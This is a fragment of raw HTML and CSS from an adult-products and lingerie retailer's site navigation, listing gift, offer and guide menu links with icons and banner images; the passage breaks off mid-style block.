  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
